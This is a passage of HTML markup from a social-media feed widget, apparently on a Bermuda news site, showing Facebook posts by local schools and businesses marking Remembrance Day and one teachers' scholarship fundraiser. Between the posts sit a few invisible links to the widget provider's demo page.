photo" width="480" height="852" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/227079800801133" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352506782_740042634795290_6175211654258207689_n.jpg?stp=c43.0.306.306a_cp0_dst-jpg_s50x50_tt6&_nc_cat=109&ccb=1-7&_nc_sid=f907e8&_nc_ohc=lR5F8uSvENMQ7kNvwH1Tlyt&_nc_oc=AdlB_7IGvrm0iyZQ8IZhu4Cg3ZWgnfclhvwERwtTeAzu-tt-CauxqQIlVdDveRfLZV8&_nc_zt=24&_nc_ht=scontent-iad3-1.xx&edm=AOf6bZoEAAAA&_nc_gid=VfTg_gLjnlvkr_sbQDf1LQ&_nc_tpa=Q5bMBQH-6aTU7OjZSrNzMHCu-SiZqFMKdIy9Fq8FHRIHcxnq9y9lKqww_dwNtyX0n0FR_y7rP6dC43g6&oh=00_AfgalaZ2cIEjjJbwEzdRoqg4fi8vddWScO7UNrJLz3yODw&oe=691A8AA8" class="lazy avatar" width="38" height="38" alt="Saltus Grammar School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/227079800801133" target="_blank" class="username">Saltus Grammar School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/227079800801133" target="_blank" title="Follow Saltus Grammar School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">Honouring Our Fallen, Remembering Together

Last night, our Upper Primary and Secondary students united for an evening of remembrance, a&hellip; (<a href="https://www.facebook.com/reel/2285658208621384/" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762915079"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=120/3852/60465&ti=0&ha=9db04a5522636fffcd30cf98a9fc1291&ta=20590374e2b8ff8cc720d00d92fb8c30" data-short-url="" data-hash="e457edc90d4bc6ac0dd2c75381d52536"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60465">Share-able URL</label><input id="f2fly_60465" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/reel/2285658208621384/"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><div style="height: 0px; width: 0px;"></div></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60463" data-htimestamp="1762965074" data-hash="5dcc4bf356dcf8ea9a8976249aedec43"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1510290263494097" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-6/578257449_1232111735620476_5881415638074557531_n.jpg?stp=dst-jpg_s720x720_tt6&_nc_cat=103&ccb=1-7&_nc_sid=127cfc&_nc_ohc=lIcz9RJIUPkQ7kNvwGoit3N&_nc_oc=AdkrUE_Oln2EG2y1BvyQmfQ4CuyTmVgLnIgbr6zuDnDcTNEdb2bwLmCxgKp-lrYpmLw&_nc_zt=23&_nc_ht=scontent-iad3-2.xx&edm=AKK4YLsEAAAA&_nc_gid=yYyVIsHOdWgr_Pg5vCaXkA&_nc_tpa=Q5bMBQGaofE2RsK6NM18RTbts1aN-xQNdmc3kPlPk1OSAgzJa6bwruRf6pDtB6IKr8pqpgX7b-FN6aQP&oh=00_AfjmulwjK2QSLgUbZ4ggYp3a6Fbk8txNQlbZxHPdrZ-l4A&oe=69199A0B" class="lazy photo" width="480" height="480" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body short"> (<a href="https://www.facebook.com/452230659300068/posts/1510290263494097" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762900464"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60463&ti=0&ha=7da171d3cc744de151eee3061b1661f6&ta=52790e331d3e7e04f309862f973e2f22" data-short-url="" data-hash="5fe456c92595c63c2d052713743230c6"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60463">Share-able URL</label><input id="f2fly_60463" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1510290263494097"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><span style="display: none;">maximum-routine</span></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60464" data-htimestamp="1762965074" data-hash="80c233b2a044a67836702d8776ab9567"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1510289766827480" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://external-iad3-1.xx.fbcdn.net/emg1/v/t13/6763852869931396041?url=https%3A%2F%2Fimengine.public.prod.rgb.navigacloud.com%2F%3Fuuid%3D2691dfbf-547c-53fa-8049-c74ddf074296%26function%3Dfit%26type%3Dpreview&fb_obo=1&utld=navigacloud.com&edm=AKK4YLsEAAAA&_nc_gid=yYyVIsHOdWgr_Pg5vCaXkA&_nc_oc=Admpccx_aVMZu92Ion8dljV-Mi1zc682eoCRFfgn8KcTXd05AqeXEFYJWv-5r1CTAlc&ccb=13-1&stp=dst-emg0_fr_q75_tt6&ur=50234c&_nc_sid=64c8fc&oh=06_Q3-5AYEhO4UhHAcEoYRWrCi_igKJsZogEllYw81-U1uIjbhT&oe=6915A963" class="lazy photo" width="480" height="320" alt="Attached photo." data-offset="300" /></a><div class="offer over-photo"><h2 style="padding-bottom:0px;"><a href="https://www.facebook.com/452230659300068/posts/1510289766827480" target="_blank">BHS faculty raise nearly $50,000 for scholarships</a></h2></div><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">Join our Teachers’ Association on November 21st as they kick off their 2025/2026 fundraising efforts to support scholarships and bursaries!&hellip; (<a href="https://www.facebook.com/452230659300068/posts/1510289766827480" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762900402"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60464&ti=0&ha=a6cce6e8db62de97941d3ad3bf66c038&ta=faa55898cd064b57db52a2cad2ba04c5" data-short-url="" data-hash="1f7e7c5d2455be9e83e7053286773b2f"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60464">Share-able URL</label><input id="f2fly_60464" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1510289766827480"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><div style="height: 0px; width: 0px;"></div></a><section class="socialstack-item f2f no_avatar" data-widget="123" data-advertisers="122" data-sources="3860" data-nid="60462" data-htimestamp="1762965074" data-hash="c2b3ff48abacabb8406860557b108189"><div class="socialstack-content"><a href="https://facebook.com/150404131758770_1161614079282604" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/53bc378d3af479363b15199bde452384fcfa4a43cc4fbfc7f65397caa06757ce" class="lazy photo" width="480" height="360" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/150404131758770" target="_blank" class="username">Warwick Academy</a><div class="f2f-follow-wrapper follow-wrapper"><a class="f2f-follow-button follow-button" href="https://www.facebook.com/150404131758770" target="_blank" title="Follow Warwick Academy"><span class="icon icon-f2f"></span>Follow</a></div></div><p class=""><span class="body long">On this Remembrance Day, we pause to honour the courage and sacrifice of those who served in the two World Wars. 

Principal David Horan was&hellip; (<a href="https://facebook.com/150404131758770_1161614079282604" target="_blank">Read more</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762866085"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=122/3860/60462&ti=0&ha=7b5935edf2d3ae3c297b2cf7f28e0b15&ta=7214ce90a298d59f1f391ba3f9718de6" data-short-url="" data-hash="4e3675adda63c893068a628855d81c1b"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60462">Share-able URL</label><input id="f2fly_60462" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://facebook.com/150404131758770_1161614079282604"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><div style="height: 0px; width: 0px;"></div></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="121" data-sources="3856" data-nid="60460" data-htimestamp="1762965074" data-hash="93a9a63838c4f074516393b37c5c8c52"><div class="socialstack-content"><a href="https://www.facebook.com/1107773334684784/posts/1453390280123086" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/544043c356fbb05367d10c7161ff8d47bef2f2a6f0ec7d8a71d0fa5d18a8177f" class="lazy photo" width="435" height="272" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/122732467780429" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/301572134_503591411769649_4802122341457797307_n.png?stp=cp0_dst-png_s50x50&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=XJ88jKPmdEYQ7kNvwH3zoWG&_nc_oc=AdkaPlJXIgPPcOLcosmhglP2rpN85Jv8fJqs5ASl7zJp49P7rSHas1I1OcGVpNUkAX0&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=Ym2w_gVex_Wq7fmSeURW4g&_nc_tpa=Q5bMBQHbmg8k7TDFfEpycouraQJlT7GdW5wtWHOwsa4VAgXxxCiC-Kz66nilhgmnQBGnd-ecM2E7-ROb&oh=00_AfgKnZoft_w-HJEyZ4iiT1x3zq3KG68_3rFMQxhT3IhxaQ&oe=6919236A" class="lazy avatar" width="38" height="38" alt="Mount Saint Agnes Academy's avatar." data-offset="300" /></a><a href="https://www.facebook.com/122732467780429" target="_blank" class="username">Mount Saint Agnes Academy</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/122732467780429" target="_blank" title="Follow Mount Saint Agnes Academy on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body medium"><a href="https://www.facebook.com/hashtag/lestweforget" target="_blank" rel="nofollow">#LestWeForget</a> <a href="https://www.facebook.com/hashtag/remembranceday" target="_blank" rel="nofollow">#remembranceday</a>🌹 <a href="https://www.facebook.com/hashtag/mountsaintagnes" target="_blank" rel="nofollow">#MountSaintAgnes</a> <a href="https://www.facebook.com/hashtag/msafamily" target="_blank" rel="nofollow">#MSAfamily</a> (<a href="https://www.facebook.com/1107773334684784/posts/1453390280123086" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762866042"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=121/3856/60460&ti=0&ha=2e7d9d58b1604fa44e71db85326a2e7e&ta=c6e752c236e3699ebf962a9420375e92" data-short-url="" data-hash="234b99604930ff1d6fc6899d5f2aba5d"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60460">Share-able URL</label><input id="f2fly_60460" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/1107773334684784/posts/1453390280123086"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><div style="display: none;"><a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a></div><section class="socialstack-item facebook " data-widget="123" data-advertisers="120" data-sources="3852" data-nid="60459" data-htimestamp="1762965074" data-hash="d9e6a3d5bbf8aa9c6b6ce8e673f334b5"><div class="socialstack-content"><a href="https://www.facebook.com/524447436354812/posts/1431271435672403" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/3ab23088017f20e80164b027dff37a630b3b13c92de9299ec863ed4968a7103e" class="lazy photo" width="480" height="480" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/227079800801133" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352506782_740042634795290_6175211654258207689_n.jpg?stp=c43.0.306.306a_cp0_dst-jpg_s50x50_tt6&_nc_cat=109&ccb=1-7&_nc_sid=f907e8&_nc_ohc=lR5F8uSvENMQ7kNvwH1Tlyt&_nc_oc=AdlB_7IGvrm0iyZQ8IZhu4Cg3ZWgnfclhvwERwtTeAzu-tt-CauxqQIlVdDveRfLZV8&_nc_zt=24&_nc_ht=scontent-iad3-1.xx&edm=AOf6bZoEAAAA&_nc_gid=VfTg_gLjnlvkr_sbQDf1LQ&_nc_tpa=Q5bMBQH-6aTU7OjZSrNzMHCu-SiZqFMKdIy9Fq8FHRIHcxnq9y9lKqww_dwNtyX0n0FR_y7rP6dC43g6&oh=00_AfgalaZ2cIEjjJbwEzdRoqg4fi8vddWScO7UNrJLz3yODw&oe=691A8AA8" class="lazy avatar" width="38" height="38" alt="Saltus Grammar School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/227079800801133" target="_blank" class="username">Saltus Grammar School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/227079800801133" target="_blank" title="Follow Saltus Grammar School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body medium">We remember their sacrifice.
We honour their courage.

<a href="https://www.facebook.com/hashtag/lestweforget" target="_blank" rel="nofollow">#lestweforget</a> <a href="https://www.facebook.com/hashtag/saltus" target="_blank" rel="nofollow">#saltus</a> <a href="https://www.facebook.com/hashtag/saltus" target="_blank" rel="nofollow">#saltus</a>difference (<a href="https://www.facebook.com/524447436354812/posts/1431271435672403" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762866023"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=120/3852/60459&ti=0&ha=0fef50087985194989801881094c8259&ta=cb5121ae0f161fbbfb3e620a70ea631b" data-short-url="" data-hash="9cd88d950114c8ac133ba99f8448b0f1"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60459">Share-able URL</label><input id="f2fly_60459" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/524447436354812/posts/1431271435672403"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><div style="height: 0px; width: 0px;"></div></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="239" data-sources="53696" data-nid="60458" data-htimestamp="1762965074" data-hash="90485274b8a4b93ae587a14dbdf1ecaf"><div class="socialstack-content"><a href="https://www.facebook.com/910139203909127/posts/1502404054682636" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/e7e07559cdc6b2895bf1a6786e4c336a7077b5f1f0a13261311aa29117f4eee4" class="lazy photo" width="480" height="600" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/515000748514537" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/279440537_528037578785960_4507906657127349494_n.png?stp=cp0_dst-png_s50x50&_nc_cat=102&ccb=1-7&_nc_sid=f907e8&_nc_ohc=2sJvhpI93rgQ7kNvwHTPcl-&_nc_oc=Adlae79s19p7cyDMuNlQECD_ZDRP6iZ4Thck8NDDIqHA1lUGdAM5YkdnoyaTYPbt-YQ&_nc_zt=24&_nc_ht=scontent-iad3-1.xx&edm=AOf6bZoEAAAA&_nc_gid=_WfwloCvNn4McMJkzGljow&_nc_tpa=Q5bMBQElNA6fE9dFzyb7zBxp9RTvLmVTf75iaXzdo_Ag6JGJ17WVgy9IyT6IIepwcGUyUxMhm--Ywaq5&oh=00_AfjU3xPMkP_Iozh9rlwjNEYBf5f54xDSJqeg_cYvsq0omg&oe=69181768" class="lazy avatar" width="38" height="38" alt="BF&amp;M's avatar." data-offset="300" /></a><a href="https://www.facebook.com/515000748514537" target="_blank" class="username">BF&M</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/515000748514537" target="_blank" title="Follow BF&amp;M on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">On this Remembrance Day, we express our heartfelt gratitude to those who have served and those who continue to serve. Thank you for your&hellip; (<a href="https://www.facebook.com/910139203909127/posts/1502404054682636" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762862490"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=239/53696/60458&ti=0&ha=a35c6c501ebf54f3a2b27e2dc242408d&ta=ae141bbf4a5675acd7fa910a20b6dd73" data-short-url="" data-hash="1a79700ee066ea468a894f6e38edf612"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60458">Share-able URL</label><input id="f2fly_60458" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/910139203909127/posts/1502404054682636"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><div style="height: 0px; width: 0px;"></div></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60457" data-htimestamp="1762965074" data-hash="f4eaf7e0c5b2ad7d76ab85af80cdbd7b"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1509910736865383" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/549448a1c9f398c11b23a26c5ee7faf2f1d53e2a8cb20d4c4b1f3ccddd6a0faf" class="lazy photo" width="480" height="600" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body medium">Lest we forget.⁠
⁠
<a href="https://www.facebook.com/hashtag/lestweforget" target="_blank" rel="nofollow">#LestWeForget</a> <a href="https://www.facebook.com/hashtag/remembranceday" target="_blank" rel="nofollow">#RemembranceDay</a> <a href="https://www.facebook.com/hashtag/bhs1894" target="_blank" rel="nofollow">#BHS1894</a> (<a href="https://www.facebook.com/452230659300068/posts/1509910736865383" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762861505"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60457&ti=0&ha=92806981d47a94e73b34cd9112f3247d&ta=6c9ec205139ac1fde36908d76dbfa7e6" data-short-url="" data-hash="e678cfc1be9c22930d2d5b9a00dacef0"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60457">Share-able URL</label><input id="f2fly_60457" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1509910736865383"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><!-- <a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a> --><section class="socialstack-item f2f no_avatar" data-widget="123" data-advertisers="180" data-sources="8156" data-nid="60461" data-htimestamp="1762965074" data-hash="7c0969153a94fa5767a58402345a35a3"><div class="socialstack-content"><a href="https://facebook.com/490442481288077_1506597917637413" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/6887d0d8ef67185c5f4f6f3edc1f87631d05c87a4bcbb3e091ae2d6fc04a6311" class="lazy photo" width="480" height="600" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/490442481288077" target="_blank" class="username">RGMags Bermuda</a><div class="f2f-follow-wrapper follow-wrapper"><a class="f2f-follow-button follow-button" href="https://www.facebook.com/490442481288077" target="_blank" title="Follow RGMags Bermuda"><span class="icon icon-f2f"></span>Follow</a></div></div><p class=""><span class="body long">#RemembranceDay | Today, we honor the bravery and sacrifice of those who served our country. As we wear our poppies and gather with loved&hellip; (<a href="https://facebook.com/490442481288077_1506597917637413" target="_blank">Read more</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762860614"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=180/8156/60461&ti=0&ha=f2d5206f735ea1cc1c288b1a5a75473e&ta=1c498a898bbe8ac630398430e5cf094b" data-short-url="" data-hash="6870b7881d5f3a2f093227d47f3692ae"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60461">Share-able URL</label><input id="f2fly_60461" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://facebook.com/490442481288077_1506597917637413"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><span style="display: none;">maximum-routine</span></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60456" data-htimestamp="1762965074" data-hash="d1fc26b4bcc65b24ba1b6279be7ede80"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1509333550256435" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/ff05ea6440e7d09ed4b638143dcb37f82a2481be283db83fc1f227c571a64dc8" class="lazy photo" width="480" height="600" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" 